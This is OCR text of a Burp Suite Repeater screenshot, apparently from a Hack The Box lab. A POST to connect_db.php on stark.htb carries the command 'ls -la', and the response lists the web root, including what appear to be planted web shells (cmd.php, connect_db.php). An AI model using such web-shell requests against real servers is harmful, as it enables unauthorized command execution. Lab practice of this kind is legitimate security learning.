 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://stark.htb
Request
Pretty Raw Hex \n
1 POST /connect_db.php HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 c=ls -la
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Nov 2023 21:15:07 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 IronWAF: 2.0.3
6 Content-Length: 1160
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 1 2 3 4 total 96
11 drwxrwxrwx 9 root root 4096 Nov 3 17:13 .
12 drwxr-xr-x 4 root root 4096 Mar 4 2019 ..
13 drwxrwxrwx 2 root root 4096 Dec 8 2018 ayax
14 drwxr-xr-x 2 root root 4096 Mar 3 2019 b4nn3d
15 -rw-rw-rw- 1 mysql mysql 43 Nov 3 17:09 cmd.php
16 -rw-rw-rw- 1 mysql mysql 42 Nov 3 17:13 connect_db.php
17 -rwxrwxrwx 1 root root 75 Mar 3 2019 connection.php
18 drwxrwxrwx 2 root root 4096 Dec 8 2018 css
19 -rwxrwxrwx 1 root root 5803 Mar 4 2019 dining-bar.php
20 drwxrwxrwx 5 root root 4096 Dec 8 2018 fonts
21 -rwxrwxrwx 1 root root 2237 Mar 4 2019 footer.php
22 -rwxrwxrwx 1 root root 292 Dec 8 2018 getfileayax.php
23 drwxrwxrwx 2 root root 4096 Dec 8 2018 images
24 -rwxr-xr-x 1 root root 14839 Mar 4 2019 index.php
25 drwxrwxrwx 2 root root 4096 Dec 8 2018 js
26 -rwxrwxrwx 1 root root 1591 Mar 3 2019 nav.php
27 lrwxrwxrwx 1 root root 21 Mar 3 2019 phpmyadmin ->
/usr/share/phpmyadmin
28 -rwxrwxrwx 1 root root 2299 Mar 4 2019 room.php
29 -rwxrwxrwx 1 root root 2893 Mar 4 2019 roomobj.php
30 -rwxrwxrwx 1 root root 3119 Mar 4 2019 rooms-suites.php
31 drwxrwxrwx 3 root root 4096 Dec 8 2018 sass
32 6 7
33
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers